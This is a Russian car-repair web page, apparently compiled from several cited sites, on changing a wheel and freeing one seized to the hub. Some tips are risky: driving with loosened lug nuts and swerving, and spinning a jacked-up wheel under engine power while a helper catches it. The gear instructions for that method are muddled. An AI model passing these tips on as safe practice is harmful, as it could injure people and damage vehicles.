автомобиля</span></div></a></div><h2>Снимаем прикипевшее колесо.</h2><p>Всем доброго времени суток. На данный пост меня сподвигла ситуация, произошедшая на днях. В силу обстоятельств мне пришлось поставить запасное колесо <b>(заднее на переднем приводе, это важно, т.к. с передними проще решается вопрос)</b> и менять его я планировал только во время смены &#8220;лета&#8221; на &#8220;зиму&#8221;. Т.к. &#8220;лето&#8221; всё равно новое надо брать. Однако, по грустной случайности схватил я на трассе шуруп и, что прискорбно, именно в запаску. У ближайшей кафешки попытался снять её, что бы хоть на время починить, доехать до дома. Поддомкратив и открутив болты, обнаружил, что колесо так и держится, что есть болты, что их нет. Именно эта ступица у меня имеет чуть-чуть больший диаметр под центральное отверстие и литьё тоже сходит не без проблем. Но 1-2 пинка всегда помогают. Сейчас же все мои потуги говорили о том, что ехать я могу и без болтов, в общем-то. Т.к. я был уже дофига уставший, то умные мысли в голову не шли и, кое как заделав отверстие частью рем-жгута (да, я знаю что там камера, но вариантов не было), я всё же добрался до дома. Но! Уже через неделю пора менять колёса. И вот сегодня выдалось свободное время. Погуглив, я не нашёл ничего умнее, чем &#8220;стучать и стучать, пока не свалится&#8221;. Однако один комментарий сподвиг меня на более гуманный способ, по моему мнению.</p><p>К слову, если способ уже всем давно известен, то признаю свою неосведомлённость. Однако, как сказано выше &#8211; увидел только упоминание оного без описания практического применения и результата.</p><p>Итак, делюсь. Откручиваем гайки миллиметров на 5 (кому на сколько сдёрнуть надо). Не сильно (. ) разгоняемся и даём резкую нагрузку на колесо. Резкий поворот в сторону от колеса (если левое &#8211; вправо и наоборот). Выравнявшись, сразу останавливаемся и проверяем. У меня со второго раза слетело (первый раз побоялся гайки сильно откручивать). Далее уже по накатанной.</p><p>Думаю этот способ подойдёт для прикипания любого вида. Преимущества от стучания, на мой взгляд. Не надо лезть под поддомкраченную машину, чтобы стучать сзади колеса. При пинках может слететь с домкрата. Штамповке пох, а вот литьё можно ненароком расколоть, если, как советовали, стучать чем-нибудь тяжелым. Удары идут не только на колесо, но и на подшипник, не забываем, что может уменьшить его срок службы.</p><p>Дисклеймер: у меня колёса на 5 гайках, болты &#8211; часть ступицы. Как это сработает если система наоборот или меньше точек крепления, я не знаю. Ну и всё на свой страх и риск, само собой.</p><p>Ещё раз, если уже было и/или все об этом знаю. ну пардон 🙂</p><p>Если хоть одному поможет в жизни &#8211; мой долг выполнен.</p><p>Будьте аккуратны на дорогах и уважайте друг друга!</p><h2>Снятие и установка колеса автомобиля</h2><p>Снятие и установка колеса автомобиля, казалось бы, такая несложная операция, но вызывает трудности у начинающего автомобилиста. В основном, прибегают к этой процедуре при сезонной смене колес. Многие водители предпочитают в таком случае обращаться сразу на шиномонтаж, т.к. там имеется весь необходимый инструмент. Однако, никто не застрахован от происшествий, которые могут случиться в пути, на дороге, вдали от городских улиц. Поэтому необходимо быть подкованным в данном вопросе, чтобы без особых вопросов решить возникшую проблему.</p><p>Снятие и замена колеса<strong>,</strong> например, в результате прокола, сэкономит Ваши денежные средства и время. Вам не придется дожидаться эвакуатор, чтобы добраться до мастерской.</p><h2>Как правильно выполнить замену колеса на машине</h2><p>Снятие колеса, в основном, необходима, когда требуется произвести ремонт колеса, при ремонте и обслуживании некоторых узлов автомобиля, доступ к которым затрудняет колесо, в случае повреждения колеса в дорожной обстановке, при сезонной замене шин.</p><p>Наехали на бордюр? Прокололи шину? Возникла ситуация, требующая демонтаж колеса и шины – обращайтесь в сервисный центр, он окажет Вам помощь в данной ситуации. В таком случае, Вам не придется тратить время и пачкать руки, мы все сделаем за Вас быстро и качественно.</p><p>Если Вы решили выполнить работу самостоятельно, то для снятия и установки Вам будет нужен инструмент, без которого обойтись будет затруднительно:</p><ol><li><strong>Домкрат</strong> – инструмент, предназначенный для поднятия автомобиля с целью снятия установки колеса. Многие автомобили укомплектованы стандартным домкратом.</li><li><strong>Баллонный ключ</strong>. Нужен для откручивания болтов и гаек колеса. Выглядит он как торцевой ключ, на одной стороне которого расположен рычаг, а на второй головка, подходящая под размер гайки диска.</li></ol><p>Снятие и установка колеса автомобиля производится на ровной и устойчивой поверхности, которую по своей сути найти очень трудно. Особенно если неприятность случилась в дороге, и выбирать особо не приходиться. Поэтому при возможности подыщите наиболее ровную поверхность без больших ям и возвышенностей. По возможности выполняйте работы подальше от движения автомобилей.</p><h3>Снятие колеса автомобиля</h3><p><strong>Этапы:</strong></p><ol><li>Установить машину на стояночный тормоз, чтобы автомобиль не съехал с домкрата. Убедиться в том, что в машине не осталось пассажиров. Закрыть все двери.</li><li>Если автомобиль укомплектован механической коробкой передач, то активировать передачу «движение задним ходом». Если автоматическая – парковка.</li><li>При проведении работ в дорожной обстановке с интенсивным движением следует включить сигнал аварийной остановки.</li><li>При наличии колпака на диске демонтировать его.</li><li>Для избегания отката автомобиля следует зафиксировать его упорами по диагонали. Для этого воспользуйтесь противооткатными упорами либо булыжниками. Если производится замена переднего колеса, то упоры располагайте перед передними колесами.</li><li>С помощью ключа ослабляется крепление всех гаек на колесе на половину оборота.</li><li>Откручиваются все гайки за исключением двух, которые расположены друг напротив друга по диагонали.</li><li>Расположите домкрат под машиной так, чтобы чаша была на упорной точке домкрата на машине. Если поверхность грунтовая, то ее следует выровнять. Под основание домкрата подложить доску либо камень для лучшего упора. Убедиться, чтобы при подъеме автомобиля не возник перекос. Еще раз проверьте, что домкрат хорошо зафиксирован в точке поднятия машины.</li><li>Приподнять машину, используя рукоять домкрата так, чтобы колесо могло свободно вращаться при помощи рук. Выполняйте подъем не спеша. Если вдруг обнаружили, что авто стоит нестабильно, прекратите подъем машины, опустите ее и устраните проблему.</li><li>Открутить оставшиеся гайки и болты.</li><li>Снять колесо.</li><li>Если колесо испорчено (пробито) и будет производиться замена на новое, то положите его на землю под машину. В таком случае, если авто упадет с домкрата, это ослабит повреждения.</li></ol><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/skolko-diskov-stsepleniya-na-izh-yupiter-5.html" target="_blank" rel="dofollow" class="u2f508a149466265339706b66a447a755"><style>.u2f508a149466265339706b66a447a755 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2f508a149466265339706b66a447a755:active, .u2f508a149466265339706b66a447a755:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2f508a149466265339706b66a447a755 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2f508a149466265339706b66a447a755 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u2f508a149466265339706b66a447a755 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u2f508a149466265339706b66a447a755:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Сколько дисков сцепления на иж юпитер 5</span></div></a></div><p><strong>Что делать, если колесо прикипело?</strong> Для этого понадобится монтировка. Расширенный конец монтировки необходимо завести на расстояние минимум 10 см под колесо. Возьмитесь за колесо одной рукой сверху, а второй приподнимите его при помощи монтировки. Затем быстро снимите колесо, нагибая его на себя.</p><h3>Установка колеса</h3><p>После того, как был выполнен ремонт колеса либо принято решение установить запасное, удостоверьтесь в том, что на посадочном гнезде нет грязи. Для установки выполняются следующие действия:</p><ol><li>Колесо надевается на ступицу так, чтобы посадочные отверстия совместились со шпильками.</li><li>Совместите диск колеса с отверстиями. Убедитесь в качестве установки колеса на ступице. Даже небольшое отклонение может привести к биению покрышки.</li><li>Приступайте к закручиванию гаек на колесе, пока оно находится на весу. Затянув одну гайку, приступайте к затягиванию другой, расположенной на противоположной стороне, а не по кругу. Этим обеспечивается грамотная центровка колеса. Не стоит прикладывать усилия при затягивании гаек.</li><li>Опускается машина и убирается домкрат.</li><li>Затягиваются до конца гайки. Не стоит прикладывать чрезмерные усилия, т.к. можно повредить шпильку.</li><li>Если устанавливали запаску, при помощи манометра проверьте давление в шине. При необходимости подкачайте.</li><li>Через несколько км дороги гайки и болты следует еще раз подтянуть.</li></ol><p>Не стоит становиться на ключ ногами и давить на него при закручивании всем весом. Данная ошибка может стоить гайки.</p><p>На этом процесс установки колеса закончен. Как Вы видите, особых навыков либо серьезных знаний для этого не требуется. Прочитав данную инструкцию, справитесь с данной задачей не хуже профессионалов на СТО.</p><p>Если Вы сомневаетесь в том, что выполнили все правильно, либо управляемость машины ухудшилась, незамедлительно обращайтесь в сервисный центр. Запись по телефону +7 (495) 185-01-88</p><h2>Прикипело колесо &#8211; как снять?</h2><p style="clear: both"><noscript><img decoding="async" src="http://howcarworks.ru/sites/default/files/styles/article_node/public/field/image/2013-07-12_175012.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://howcarworks.ru/sites/default/files/styles/article_node/public/field/image/2013-07-12_175012.jpg" /></p><p>Дороги нашей страны располагают к частому пробиванию колёс за счёт их редкой уборки (особенно, на трассах) от постороннего мусора, а среди этого мусора часто попадаются продукты креплений различных деталей, а именно, болты, шурупы, саморезы, клёпки и даже гвозди. Вот почему шиномонтажи в нашей стране так преуспевают. В то же время реагенты, которыми так любят посыпать наши дороги дорожные службы, очень часто негативно воздействуют не только на лакокрасочное покрытие, но и на соединения деталей, глубоко забиваясь в них, в результате чего эти детали просто прикипают друг к другу, и колёса в этом плане страдают более всего, находясь в непосредственной близости к дорожному покрытию. А как можно снять прикипевшее намертво колесо и что делать, чтобы предотвратить это в будущем, мы опишем ниже.</p><p>Итак, колесо прикипело и не снимается &#8211; не отдирается от ступицы &#8211; что делать в этом случае? Первое, что приходит на ум, и совершенно логично приходит &#8211; постучать по нему, но только в том случае, если автомобиль твёрдо и надёжно стоит на домкрате. Автомобиль должен стоять на ручнике и первой скорости (или паркинге в случае АКПП); также подложите под порог запаску, чтобы, в случае падения авто, машина не повредила лепестки тормозного диска. В случае наличия &#8220;Вэдэшки&#8221; (WD-40) &#8211; вообще, его наличие крайне желательно в багажнике автомобиля любой марки и модели) побрызгайте ей по окружности в месте соединения колеса со ступицей, а затем внутрь отверстия для болтов или гаек (заодно проверите, не забыли ли Вы открутить один из них, что и стало причиной &#8220;прикипания&#8221; колеса). Сначала попробуйте встать задом к колесу и побить пяткой поочерёдно по обеим сторонам колеса (либо сначала той стороне, что слева, а затем по той, что справа, либо сначала по верху колеса, затем по низу). Если колесо не вылетело даже после этих движений, всё равно попробуйте теперь руками пошатать колесо на предмет появившегося зазора между ним и ступицей &#8211; если такой зазор есть, то продолжайте &#8220;пинать&#8221; колесо, но с более слабой силой.</p><p>Если этими движениями не удаётся достичь снятия колеса, и оно прикипело намертво, то можно взять что-либо тяжёлое и постучать по колесу с внутренней его стороны &#8211; если колесо накачано, то стучать следует по резине, если спущено, то лучше через кусок деревяшки по диску. Будьте предельно осторожны на предмет возможного падения машины &#8211; ни в коем случае Ваша голова не должна соприкасаться с траекторией возможного падения авто (попросту не должна находиться под любой из деталей авто).</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/pochemu-avtomobil-tyanet-vpravo.html" target="_blank" rel="dofollow" class="u7e8f77f874c253e16b5aaf5185f58432"><style>.u7e8f77f874c253e16b5aaf5185f58432 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7e8f77f874c253e16b5aaf5185f58432:active, .u7e8f77f874c253e16b5aaf5185f58432:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7e8f77f874c253e16b5aaf5185f58432 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7e8f77f874c253e16b5aaf5185f58432 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7e8f77f874c253e16b5aaf5185f58432 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7e8f77f874c253e16b5aaf5185f58432:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Почему автомобиль тянет вправо</span></div></a></div><p>Если и это не помогло, и колесо прикипело совсем намертво, то снять его будет гораздо более проблематично. В том случае, если колесо переднее и при наличии дифференциала в автомобиле (механизма, который распределяет нагрузку между двух передних ведущих колёсам на то, которое находится в более свободном вращении) Вам поможет езда на месте. Да-да, совершенно верно! Идеально, если проделывать это Вам будет помогать второй человек. Аккуратно сядьте за руль (вот тут запаска или любой другой предмет под порогом нужен обязательно), поставьте рычаг коробки на нейтральную передачу как в случае механической коробки передач, так и в случае АКПП, при этом, ручник должен быть натянут (рукоятка ручника максимально вверх), заведите автомобиль и включите первую передачу.</p><p>При этом Ваш автомобиль не поедет, так как дифференциал заблокирует то колесо, которое стоит на земле, а будет раскручивать только то, что находится на весу. Ваш помощник должен стоять перед этим колесом (т.е. немного спереди) и выставить руки в ожидании поймать вылетевшее колесо, но ещё лучше закрутить болты или гайки колеса так, чтобы колесо только слегка болталось на ступице. Убедитесь, чтобы сзади него не было предметов, которые могут пострадать, если он пропустит вылетевшее колесо; чтобы Ваш помощник был в состоянии поймать его (нужно ли отмечать, что это должен быть взрослый мужчина).</p><p>Итак, после того, как колесо начало крутиться, нам не нужно трогать педаль акселератора (газа), а резко нажать на педаль тормоза &#8211; именно в этот момент колесо должно вылететь. Если колесо прикипело настолько сильно, что без нажатия на газ и торможения не удаётся добиться его снятия, то можно совсем немного поддать газа или включить вторую передачу, затем снова резко нажать на тормоз. Крутить колесо ещё сильнее не рекомендуется, так как у Вашего ассистента попросту не хватит сил поймать настолько быстро вылетевшее колесо, что чревато травмами.</p><p>Как правило, последнее действие без проблем должно привести к &#8220;отдиранию&#8221; колеса от ступицы.</p><p>После того, как Вы снимете колесо, протрите с него, а также со ступицы остатки &#8220;Вэдэшки&#8221;, а также очистите от налёта примыкающие друг к другу поверхности диска и ступицы.</p><h2>Что делать, если прикипело колесо</h2><p style="clear: both"><noscript><img decoding="async" src="https://blamper.ru/steady/55/63/18/original/55631842bc33da0b7a8b46a7/568x390_chto-delat-esli-prikipelo-koleso.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://blamper.ru/steady/55/63/18/original/55631842bc33da0b7a8b46a7/568x390_chto-delat-esli-prikipelo-koleso.jpg" /></p><p>﻿Казалось бы, замена колеса – не такая уж сложная процедура. Однако не всегда колесо удается снять без проблем, бывают случаи, когда колесо просто не отрывается от ступицы, потому что прикипело к нему. Что же делать, если прикипело колесо и как его снять, не повредив?</p><p style="clear: both"> <noscript><img decoding="async" src="https://blamper.ru/steady/55/63/17/original/5563176cbc33da177a8b465b/565x565.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://blamper.ru/steady/55/63/17/original/5563176cbc33da177a8b465b/565x565.jpg" /></p><p>Прежде чем начинать борьбу с прикипевшим к ступице колесом, <b>проверьте, все ли болты вы открутили</b>. Бывали случаи, когда рассеянные водители забывали открутить одну из гаек и начинали жаловаться на прикипание колеса.</p><p>Первый шаг в борьбе с прикипевшим колесом – это <b>постучать по колесу</b>. Однако прежде чем ударить по колесу, убедитесь, что автомобиль крепко стоит на домкрате. Кроме того, под порог лучше подложить запаску на тот случай, если автомобиль вдруг сорвется с домкрата.</p><p>Встаньте спиной к автомобилю и ударьте два раза пяткой по прикипевшему колесу. Ударять лучше в две части колеса: либо в правую и левую, либо в верхнюю и нижнюю. После этого возьмитесь за колесо руками и попробуйте его покачать. Если появился люфт, продолжайте бить по колесу до тех пор, пока оно не отойдет.</p><p>Если у вас есть WD-40, это облегчит борьбу с прикипевшим колесом. Побрызгайте сначала на место соединения колеса со ступицей, а затем брызните внутрь отверстий для болтов.</p><p>Если же прикипание сильное, ударами ноги здесь не обойтись. <b>Возьмите что-нибудь тяжелое и ударьте по колесу с внутренней стороны</b>. Если колесо спущено, то бить по резине нельзя, следует ударять по диску через что-то деревянное.</p><p>Бывают случаи, когда и такие удары по колесу не помогают. Для переднего колеса и для машин, оснащенных дифференциалом, можно попробовать метод &#8220;езды на месте&#8221;. Аккуратно сядьте за руль, не снимая машину с домкрата (под порогом обязательно должна лежать запаска или другой упор, который предотвратит падение). Включите нейтральную передачу (и для &#8220;механики&#8221;, и для &#8220;автомата&#8221;), проследите, чтобы ручник был максимально натянут. Заведите машину, включите первую передачу. Дифференциал заблокирует колесо, которое стоит на земле, и начнет крутить только то, что висит в воздухе. Как только колесо начало крутиться, следует резко нажать на тормоз: колесо должно сдвинуться с места.</p><p>Обратите внимание, что при использовании этого способа не следует до конца откручивать колесо: оно должно слегка болтаться на ступице, иначе при торможении оно вылетит и может нанести ущерб чему-то или кому-то.</p><p>Последний из описанных способов обычно приводит к отдиранию любого, даже очень сильно прикипевшего колеса.</p><p>Источники:</p><p><a href="http://immotors.ru/snyatie-i-ustanovka-kolesa-avtomobilya/" rel="nofollow noopener noreferrer" target="_blank">http://immotors.ru/snyatie-i-ustanovka-kolesa-avtomobilya/</a><br /> <a href="http://pikabu.ru/story/snimaem_prikipevshee_koleso_6245346" rel="nofollow noopener noreferrer" target="_blank">http://pikabu.ru/story/snimaem_prikipevshee_koleso_6245346</a><br /> <a href="http://immotors.ru/snyatie-i-ustanovka-kolesa-avtomobilya/" rel="nofollow noopener noreferrer" target="_blank">http://immotors.ru/snyatie-i-ustanovka-kolesa-avtomobilya/</a><br /> <a href="http://howcarworks.ru/%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81/%D0%BF%D1%80%D0%B8%D0%BA%D0%B8%D0%BF%D0%B5%D0%BB%D0%BE-%D0%BA%D0%BE%D0%BB%D0%B5%D1%81%D0%BE-%D0%BA%D0%B0%D0%BA-%D1%81%D0%BD%D1%8F%D1%82%D1%8C" rel="nofollow noopener noreferrer" target="_blank">http://howcarworks.ru/%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81/%D0%BF%D1%80%D0%B8%D0%BA%D0%B8%D0%BF%D0%B5%D0%BB%D0%BE-%D0%BA%D0%BE%D0%BB%D0%B5%D1%81%D0%BE-%D0%BA%D0%B0%D0%BA-%D1%81%D0%BD%D1%8F%D1%82%D1%8C</a><br /> <a href="http://blamper.ru/auto/wiki/kolesa/chto-delat-esli-prikipelo-koleso-14276/" rel="nofollow noopener noreferrer" target="_blank">http://blamper.ru/auto/wiki/kolesa/chto-delat-esli-prikipelo-koleso-14276/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-2210" class="post-ratings"  data-nonce="819294343e"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2210, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2210_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2210, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2210, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2210_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2210, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2210, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2210_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2210, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2210, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2210_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2210, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2210, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2210_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2210, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2210-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Как снять прикипевший диск колеса"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2019-12-06"><meta itemprop="dateModified" content="2019-12-06"> <a itemprop="url" href="https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html" style="display:none">Как снять прикипевший диск колеса</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/d0/593e90a5e8ea2d0_320x200.jpg" alt="Как снять прикипевший диск колеса"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/d0/593e90a5e8ea2d0_320x200.jpg" alt="Как снять прикипевший диск колеса"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" 